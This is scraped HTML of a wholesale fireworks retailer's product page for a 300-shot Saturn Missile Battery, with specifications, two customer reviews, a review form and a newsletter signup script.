primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="JG4001" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" data-description="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/GAFC-300ShotSaturnMissileBattery.jpg" data-description="Check out the deal on 300-Shot Saturn Missile Battery at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid has--video"><div class="column x-large-five-eighths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>12/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Colors</span><span class="product--listing-spec-value product--listing-colors"><span title="silver" class="product--listing-color color-silver"></span></span></div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Duration</span>30 Seconds</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Shots</span> 300</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>24.50 x 2.25 x 3 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>12</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>The classic Saturn Missile Battery is a favorite for fireworks fans of all ages, and the 300-shot size is a perfect balance of duration and value. It starts with a slower pace of whistling, silver tails to reports, and builds in intensity to a rapid-fire finale.</p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div><div class="column x-large-half product-prod--video-wrap"><div class="product-prod--video"><img src="themes/retail/images/Video.jpg" alt="300-Shot Saturn Missile Battery Video" /></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/SFX-MissileDefense_2_255x172.jpg" alt="Missile Defense"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="no-decoration">Missile Defense</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$179.70</span></div><div class="category-product-descrip">Missile Defense unleashes barrages of Saturn missiles into the air with whistles, strobes, reports and crackling, finishing with blasts of crackling mines.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjsx10181/missile-defense" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/1/GAFC-750ColorSaturnMissileBattery2022_255x255.jpg" alt="750-Shot Color Saturn Missile Battery"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="no-decoration">750-Shot Color Saturn Missile Battery</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$120.20</span></div><div class="category-product-descrip">An opening salvo of whistling, crackling missiles for 30 seconds, followed by vivid red, green, and blue tails with whistle and crackle for an intense display!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wkga111702/750-shot-color-saturn-missile-battery" class="button primary-button secondary-font uppercase">View Product</a></div></div></div><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/GAFC-100ShotSaturnMissileBattery_255x255.jpg" alt="100-Shot Saturn Missile Battery"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="no-decoration">100-Shot Saturn Missile Battery</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$122.30</span></div><div class="category-product-descrip">100 shots of high-quality Saturn missiles with silver tails and loud reports!</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/wjga102001/100-shot-saturn-missile-battery" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.5</div><div class="t-tgreviews_average__star" title="4.5 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:90%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">2 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 2 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 50%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 2 are rated 5">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 2 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 50%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 2 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 2 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 2 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="JG4001" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I buy these every year!</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 9th, 2020</span><span><strong>By</strong> Daniel</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Love these. You have 300 shots and they go fast!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Very Reliable</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> April 18th, 2018</span><span><strong>By</strong> *</span><span><strong>From</strong> Converse, LA</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Always like the saturn missile batteries...the bigger the better.  These are long and shoot fast and slow...light it and stand back for the show.  I sometimes do two at the same time while shooting some high aerials, makes for good contrast.   I have had no problems with any missile failures in these they all shoot reliably.</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review 300-Shot Saturn Missile Battery</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="JG4001" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="JG4001" /><input type="hidden" name="CSRF_Token" value="05b652de0aa7075fe7bd78c7ac8d2c95" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for 300-Shot Saturn Missile Battery</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of 300-Shot Saturn Missile Battery</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.218.122.69" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am343 !== 'undefined') {var attrMachCall = am343;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/w-j-ga101700/300-shot-saturn-missile-battery"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> sales@superiorfireworks.com</div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end 